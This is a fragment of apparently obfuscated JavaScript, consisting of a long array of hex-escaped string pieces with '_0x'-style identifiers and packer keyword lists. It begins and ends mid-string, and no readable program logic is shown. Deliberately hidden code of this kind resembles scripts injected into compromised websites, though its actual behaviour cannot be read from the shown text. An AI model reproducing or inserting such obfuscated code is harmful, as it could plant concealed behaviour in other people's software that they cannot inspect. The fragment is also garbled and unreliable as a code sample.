c\x74\x72','\x5c\x61\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c','\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x27','\x31\x6f\x3b\x32\x59\x3a\x31\x5a\x5b\x31','\x27\x5d\x5b\x5c\x27\x5c\x5c\x44\x5c\x5c','\x5c\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x27','\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x66','\x29\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x73\x65\x7c\x78\x37\x62\x7c\x78\x32\x63','\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c','\x6d\x5c\x5c\x32\x38\x5c\x5c\x31\x54\x5c','\x5c\x42\x5c\x27\x29\x5d\x3e\x31\x37\x29','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31\x54','\x5f\x30\x78\x64\x65\x35\x39\x64\x35\x7c','\x5c\x50\x5c\x5c\x37\x5c\x5c\x61\x5c\x27','\x35\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29','\x6e\x7c\x66\x6d\x7c\x66\x6c\x7c\x66\x6b','\x27\x5c\x5c\x34\x5c\x5c\x32\x6b\x5c\x5c','\x32\x7a\x28\x29\x2b\x31\x71\x28\x5c\x27','\x68\x47\x7c\x68\x56\x7c\x68\x4e\x7c\x68','\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c','\x7c\x6a\x38\x7c\x6a\x37\x7c\x6a\x36\x7c','\x41\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65','\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x27\x2b\x4d\x28\x5c\x27\x5c','\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x27','\x5c\x37\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c','\x51\x29\x29\x2c\x36\x37\x3d\x36\x42\x28','\x34\x5c\x5c\x6c\x5c\x5c\x42\x5c\x27\x29','\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x64\x5c\x27\x29\x5d\x28\x31\x46\x28\x5c','\x5c\x35\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x6d\x5c','\x5c\x31\x4c\x5c\x5c\x50\x5c\x5c\x6e\x5c','\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x37','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x5a\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x66','\x61\x7c\x62\x39\x7c\x62\x38\x7c\x62\x37','\x78\x31\x32\x32\x35\x33\x33\x7c\x72\x65','\x27\x29\x5d\x3b\x33\x6c\x2b\x2b\x29\x31','\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c','\x5c\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f','\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x63','\x27\x29\x5d\x28\x31\x4b\x28\x5c\x27\x5c','\x7c\x68\x77\x7c\x68\x76\x7c\x68\x74\x7c','\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a','\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x65\x7c\x78\x33\x65\x7c\x78\x37\x39\x7c','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x42','\x65\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x65','\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x36\x5c','\x38\x5c\x5c\x37\x5c\x5c\x35\x5c\x27\x29','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30\x5c','\x5c\x5c\x70\x5c\x27\x29\x29\x5b\x5c\x27','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x27\x5d','\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x31\x45','\x5c\x37\x5c\x5c\x50\x5c\x5c\x37\x5c\x27','\x34\x54\x2b\x34\x66\x2b\x34\x66\x3b\x24','\x27\x29\x5d\x28\x31\x71\x28\x5c\x27\x5c','\x62\x32\x38\x31\x7c\x5f\x30\x78\x35\x33','\x37\x38\x61\x64\x7c\x5f\x30\x78\x37\x35','\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27','\x5c\x5c\x43\x5c\x5c\x43\x5c\x27\x29\x2b','\x64\x44\x7c\x64\x43\x7c\x64\x42\x7c\x64','\x63\x37\x36\x34\x61\x7c\x5f\x30\x78\x33','\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x5c\x27\x29\x5d\x3d\x4d\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c','\x5c\x75\x5c\x27\x29\x3a\x52\x28\x5c\x27','\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c','\x38\x4d\x28\x32\x66\x29\x3a\x31\x36\x28','\x5c\x5c\x4e\x5c\x27\x29\x3a\x32\x73\x5b','\x41\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x29\x2b\x31\x69\x28\x5c\x27\x5c\x5c\x33','\x30\x78\x33\x65\x35\x32\x63\x39\x7c\x5f','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x70\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35','\x27\x29\x26\x26\x34\x42\x5b\x32\x32\x28','\x38\x74\x5b\x38\x38\x5d\x5b\x54\x28\x5c','\x5c\x5c\x36\x5c\x5c\x4e\x5c\x5c\x6d\x5c','\x5c\x31\x65\x5c\x5c\x37\x5c\x5c\x6a\x5c','\x27\x29\x5d\x28\x29\x5b\x31\x77\x28\x5c','\x5c\x35\x5c\x5c\x75\x5c\x5c\x42\x5c\x27','\x5c\x43\x5c\x5c\x6c\x5c\x27\x29\x2b\x31','\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x66\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65','\x5c\x27\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c','\x5c\x6e\x5c\x5c\x6a\x5c\x27\x29\x5b\x5c','\x32\x35\x3b\x31\x32\x20\x32\x50\x28\x5c','\x7c\x7c\x64\x46\x7c\x64\x45\x7c\x7c\x7c','\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x66\x5c','\x32\x37\x62\x35\x36\x7c\x5f\x30\x78\x35','\x5c\x36\x5c\x5c\x7a\x5c\x5c\x37\x5c\x5c','\x64\x4d\x7c\x64\x4c\x7c\x64\x4b\x7c\x64','\x5c\x72\x5c\x5c\x42\x5c\x27\x29\x5d\x3b','\x35\x5c\x5c\x43\x5c\x5c\x79\x5c\x27\x29','\x38\x5c\x5c\x41\x5c\x5c\x42\x5c\x27\x29','\x63\x31\x33\x31\x65\x7c\x5f\x30\x78\x35','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x35\x5c','\x75\x29\x5b\x31\x68\x28\x5c\x27\x5c\x5c','\x29\x3f\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x33\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x38\x5c\x27\x29\x2b\x31\x7a\x28','\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6a','\x27\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x36','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x6b\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c','\x5f\x30\x78\x33\x62\x65\x34\x31\x64\x7c','\x70\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x66\x5c','\x5f\x30\x78\x61\x35\x36\x66\x36\x36\x7c','\x35\x63\x34\x65\x35\x61\x7c\x5f\x30\x78','\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f','\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x5c\x5c\x31\x44\x5c\x5c\x31\x4c\x5c\x5c','\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65','\x31\x39\x63\x36\x7c\x5f\x30\x78\x32\x62','\x27\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c','\x41\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x29','\x5c\x32\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x38\x5c\x5c\x79\x5c\x27\x29\x2b\x35\x42','\x4b\x28\x29\x7b\x45\x20\x33\x71\x3d\x56','\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27\x29','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x65','\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x64','\x5c\x4e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c','\x5c\x70\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x27\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44','\x61\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x5d\x5b\x31\x67\x28\x5c\x27\x5c','\x29\x29\x7d\x2c\x33\x33\x29\x7d\x31\x72','\x5f\x30\x78\x31\x63\x36\x30\x61\x37\x7c','\x61\x36\x30\x34\x33\x7c\x5f\x30\x78\x37','\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x27','\x49\x7c\x66\x48\x7c\x66\x47\x7c\x66\x46','\x31\x32\x58\x59\x57\x6f\x79\x48','\x5c\x62\x5c\x5c\x74\x5c\x27\x2c\x5c\x27','\x31\x53\x5b\x59\x28\x5c\x27\x5c\x5c\x33','\x45\x20\x35\x4d\x3d\x4a\x3b\x31\x31\x28','\x31\x38\x65\x61\x62\x7c\x5f\x30\x78\x38','\x66\x7c\x78\x36\x39\x7c\x78\x33\x37\x7c','\x5c\x71\x5c\x5c\x36\x5c\x5c\x62\x5c\x27','\x29\x29\x2c\x32\x44\x5b\x4d\x28\x5c\x27','\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d','\x37\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x70','\x5c\x6a\x5c\x5c\x36\x5c\x27\x3a\x31\x66','\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x6a','\x31\x39\x36\x7c\x5f\x30\x78\x33\x64\x62','\x44\x61\x79\x73\x7c\x5f\x30\x78\x32\x36','\x48\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c','\x3b\x28\x34\x50\x3d\x24\x28\x57\x29\x29','\x29\x7d\x31\x31\x28\x33\x31\x5b\x5c\x27','\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c','\x5c\x5c\x44\x5c\x5c\x66\x5c\x27\x2c\x5c','\x6c\x5c\x5c\x35\x5c\x27\x29\x3d\x3d\x35','\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74','\x5c\x69\x5c\x5c\x62\x5c\x27\x29\x2c\x31','\x5c\x61\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x66\x5c\x27\x5d\x28\x31\x75\x28\x5c\x27','\x27\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a','\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c','\x7c\x5f\x30\x78\x31\x37\x66\x38\x61\x36','\x5c\x5c\x47\x5c\x27\x29\x7d\x31\x72\x7b','\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x4b\x28','\x29\x5d\x28\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x27','\x37\x67\x3d\x35\x47\x5b\x32\x52\x28\x5c','\x30\x3d\x24\x28\x5c\x27\x5c\x5c\x4c\x5c','\x5c\x27\x29\x2c\x35\x69\x2c\x35\x68\x2c','\x7b\x45\x20\x32\x46\x3d\x31\x73\x2c\x33','\x29\x7d\x24\x28\x5c\x27\x5c\x5c\x31\x30','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2b\x56','\x32\x32\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x36\x5c\x5c\x36\x5c\x5c\x62\x5c\x27','\x5c\x70\x5c\x27\x29\x29\x5b\x55\x28\x5c','\x73\x5b\x30\x2d\x39\x5d\x2b\x2f\x67\x29','\x44\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c','\x5c\x62\x5c\x5c\x36\x5c\x27\x29\x5d\x28','\x6a\x7a\x7c\x6a\x66\x7c\x6a\x78\x7c\x6a','\x69\x5c\x27\x29\x5d\x28\x4b\x28\x34\x57','\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x63\x5c','\x5c\x5c\x37\x5c\x5c\x46\x5c\x27\x2c\x31','\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x33\x62\x37\x65\x65\x30\x7c\x5f\x30\x78','\x62\x5b\x32\x52\x28\x5c\x27\x5c\x5c\x33','\x6d\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x64\x5c\x5c\x72\x5c\x27\x29\x29\x5b','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x38\x5c','\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6d\x5c','\x5c\x61\x5c\x27\x29\x5b\x4a\x28\x5c\x27','\x5c\x32\x38\x5c\x5c\x4e\x5c\x5c\x31\x44','\x5c\x37\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c','\x5c\x6c\x5c\x27\x2b\x32\x61\x28\x5c\x27','\x5c\x38\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c','\x36\x66\x61\x32\x35\x7c\x5f\x30\x78\x34','\x5c\x37\x5c\x5c\x31\x54\x5c\x5c\x46\x5c','\x5d\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49','\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x42','\x5c\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c','\x7c\x5f\x30\x78\x33\x64\x39\x32\x33\x37','\x27\x29\x5d\x28\x29\x3a\x28\x24\x28\x31','\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c\x5c','\x5f\x30\x78\x66\x32\x64\x66\x61\x37\x7c','\x6f\x5c\x27\x29\x28\x61\x31\x3d\x61\x32','\x79\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6f','\x37\x61\x7c\x5f\x30\x78\x31\x39\x62\x64','\x5c\x5c\x6c\x5c\x5c\x79\x5c\x27\x29\x7d','\x5c\x37\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x66\x20\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x5d\x28\x32\x6e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x2b','\x5c\x35\x5c\x5c\x75\x5c\x5c\x36\x5c\x27','\x78\x36\x32\x7c\x78\x37\x32\x7c\x5f\x30','\x5c\x6b\x5c\x27\x5d\x28\x32\x6e\x28\x5c','\x78\x34\x63\x64\x39\x38\x64\x7c\x5f\x30','\x37\x74\x2f\x33\x39\x2d\x35\x57\x2f\x33','\x50\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x32\x43\x5c\x27\x2c','\x2c\x24\x28\x31\x4b\x28\x5c\x27\x5c\x5c','\x29\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x30\x78\x34\x32\x65\x66\x66\x62\x7c\x5f','\x31\x34\x64\x32\x31\x7c\x64\x6f\x63\x75','\x29\x29\x2b\x37\x39\x2b\x28\x51\x28\x5c','\x68\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x6a','\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x72\x5c\x5c\x62\x5c\x27\x29\x2b\x51','\x29\x29\x29\x7b\x32\x5a\x20\x37\x72\x3d','\x5c\x5c\x36\x5c\x5c\x32\x6b\x5c\x5c\x65','\x5c\x43\x5c\x5c\x70\x5c\x27\x29\x3a\x31','\x5c\x5c\x64\x5c\x5c\x37\x5c\x27\x29\x5d','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x66\x5c','\x31\x38\x34\x36\x61\x66\x7c\x5f\x30\x78','\x5c\x38\x5c\x27\x29\x29\x26\x26\x28\x32','\x5c\x5c\x7a\x5c\x27\x5d\x28\x35\x6c\x2c','\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f','\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x27','\x33\x5c\x5c\x36\x5c\x27\x29\x2b\x52\x28','\x20\x34\x35\x3d\x33\x59\x5b\x34\x30\x5d','\x68\x5c\x5c\x6e\x5c\x27\x29\x5b\x4d\x28','\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x2b\x31','\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x27\x2c','\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x38\x5c','\x5c\x5c\x70\x5c\x5c\x64\x5c\x27\x29\x29','\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x63','\x29\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x61','\x5c\x61\x5c\x5c\x31\x4c\x5c\x5c\x63\x5c','\x5c\x69\x5c\x27\x29\x5d\x28\x29\x5b\x5c','\x3b\x24\x28\x35\x37\x29\x5b\x35\x39\x28','\x42\x5c\x5c\x70\x5c\x27\x29\x29\x2c\x34','\x79\x5c\x5c\x35\x5c\x27\x29\x2b\x51\x28','\x5b\x32\x6e\x28\x5c\x27\x5c\x5c\x33\x5c','\x2b\x35\x57\x2b\x5c\x27\x5c\x5c\x31\x64','\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c\x62\x5c','\x28\x32\x7a\x28\x29\x29\x7d\x2c\x33\x33','\x5f\x30\x78\x31\x39\x64\x31\x39\x64\x7c','\x5c\x33\x5c\x27\x29\x5d\x28\x29\x3b\x33','\x2b\x5c\x27\x5c\x5c\x62\x5c\x27\x29\x2c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x62\x5c','\x33\x68\x5b\x32\x30\x28\x5c\x27\x5c\x5c','\x7a\x5c\x5c\x63\x5c\x5c\x34\x4c\x5c\x27','\x32\x33\x38\x39\x65\x7c\x5f\x30\x78\x63','\x5c\x37\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c','\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x27\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c','\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x27','\x31\x32\x20\x32\x35\x3d\x4b\x28\x34\x38','\x35\x5c\x5c\x37\x5c\x5c\x79\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c','\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c','\x62\x33\x63\x32\x7c\x78\x36\x61\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x65\x5c','\x5c\x65\x5c\x5c\x50\x5c\x5c\x36\x5c\x27','\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x3d\x24\x28\x57\x29\x29\x5b\x34\x78\x28','\x36\x69\x29\x5b\x5c\x27\x5c\x5c\x6c\x5c','\x38\x7c\x5f\x30\x78\x32\x66\x62\x37\x37','\x6b\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x6d','\x5c\x38\x5c\x5c\x75\x5c\x5c\x41\x5c\x27','\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36','\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61','\x31\x76\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c\x33','\x39\x32\x61\x64\x61\x7c\x5f\x30\x78\x34','\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x43','\x5c\x69\x5c\x27\x29\x29\x29\x7b\x32\x5a','\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x5d','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x4b\x28','\x5c\x65\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x24\x28\x5c\x27\x5c\x5c\x37\x5c\x5c\x31','\x5c\x5c\x6c\x5c\x27\x29\x29\x5b\x33\x71','\x27\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x37\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c','\x5c\x6b\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c','\x36\x32\x30\x61\x35\x7c\x5f\x30\x78\x37','\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x27\x2c','\x31\x36\x37\x34\x31\x38\x76\x72\x65\x75\x4e\x59','\x5c\x38\x5c\x5c\x69\x5c\x5c\x37\x5c\x27','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x5c\x27\x29\x5d\x28\x31\x36\x28\x5c\x27','\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6a','\x54\x29\x31\x32\x20\x33\x61\x28\x35\x53','\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x61\x5c','\x36\x5c\x5c\x41\x5c\x27\x29\x2c\x5c\x27','\x5c\x35\x5c\x5c\x41\x5c\x5c\x42\x5c\x27','\x64\x65\x7c\x5f\x30\x78\x33\x63\x65\x64','\x3d\x5c\x5c\x7b\x32\x5c\x5c\x7d\x29\x2f','\x5d\x28\x2f\x3c\x34\x31\x28\x3f\x3a\x2e','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x5c\x36\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x5c\x64\x5c\x27\x29\x5d\x28\x31\x36\x28','\x7c\x67\x7a\x7c\x67\x79\x7c\x67\x77\x7c','\x5c\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x2c\x35\x49','\x35\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x29','\x5c\x27\x29\x5d\x28\x32\x30\x28\x5c\x27','\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x41\x5c\x27\x29\x29\x7d\x29\x2c\x24\x28','\x34\x5c\x5c\x36\x5c\x5c\x38\x5c\x27\x29','\x27\x21\x3d\x34\x5a\x26\x26\x37\x62\x5b','\x27\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c','\x34\x36\x7c\x5f\x30\x78\x33\x65\x61\x37','\x5c\x5c\x71\x5c\x5c\x31\x54\x5c\x5c\x32','\x5c\x38\x5c\x5c\x79\x5c\x5c\x36\x5c\x27','\x33\x5c\x5c\x32\x38\x5c\x5c\x68\x5c\x5c','\x71\x7c\x68\x70\x7c\x68\x6f\x7c\x68\x6e','\x29\x3a\x38\x73\x28\x32\x66\x29\x3a\x38','\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x62\x5c','\x78\x32\x32\x33\x37\x35\x32\x7c\x5f\x30','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27','\x5c\x34\x5c\x5c\x31\x63\x5c\x27\x2c\x5c','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x6c\x5c','\x65\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a','\x5f\x30\x78\x36\x33\x30\x34\x32\x35\x7c','\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x66','\x28\x31\x4b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x6e\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x47','\x5f\x30\x78\x34\x35\x38\x32\x62\x37\x7c','\x39\x6a\x28\x57\x29\x5b\x5c\x27\x5c\x5c','\x74\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x27','\x37\x5c\x27\x29\x5d\x28\x35\x72\x5b\x34','\x38\x7c\x78\x37\x30\x7c\x78\x37\x33\x7c','\x27\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x7a','\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x36','\x49\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x65\x5c\x5c\x32\x6b\x5c\x27\x2c\x5c\x27','\x5b\x34\x71\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x5d\x3d\x38\x32\x2c\x34\x73\x5b\x5c','\x34\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47','\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x27\x2b','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x50\x5c','\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x64','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x61\x5c','\x42\x5c\x27\x29\x5d\x3e\x31\x37\x29\x7b','\x27\x5d\x28\x34\x4f\x28\x5c\x27\x5c\x5c','\x5c\x5c\x66\x5c\x27\x5d\x28\x31\x76\x28','\x61\x53\x7c\x61\x4b\x7c\x61\x52\x7c\x61','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x70','\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c','\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x6d','\x5c\x5c\x33\x5c\x5c\x6c\x5c\x27\x29\x2b','\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27\x2c\x5c','\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x43','\x35\x5c\x27\x29\x2b\x37\x61\x2b\x56\x28','\x32\x62\x63\x31\x37\x7c\x30\x78\x35\x7c','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x69','\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c','\x29\x7b\x45\x20\x31\x55\x3d\x31\x73\x3b','\x37\x34\x34\x38\x7c\x5f\x30\x78\x31\x64','\x5c\x62\x5c\x5c\x46\x5c\x27\x2b\x5c\x27','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x71\x5c','\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x5d\x5b','\x4b\x20\x37\x6d\x28\x29\x7b\x45\x20\x32','\x27\x29\x5d\x28\x34\x63\x29\x5b\x51\x28','\x33\x46\x3b\x31\x6f\x3b\x32\x59\x3a\x33','\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2c','\x42\x5c\x27\x29\x29\x26\x26\x28\x37\x73','\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c\x6f\x5c','\x5c\x69\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x63\x7a\x7c\x63\x79\x7c\x63\x78\x7c\x63','\x5c\x5c\x70\x5c\x5c\x69\x5c\x27\x29\x2b','\x5c\x33\x5c\x27\x29\x29\x2c\x33\x56\x3d','\x5c\x27\x29\x5b\x31\x42\x28\x5c\x27\x5c','\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x48\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x56','\x27\x29\x2b\x32\x7a\x28\x29\x2b\x5c\x27','\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x62\x5c','\x62\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x4b','\x5c\x5c\x33\x5c\x27\x29\x5d\x3f\x59\x28','\x5c\x5c\x64\x5c\x5c\x79\x5c\x27\x29\x2c','\x5c\x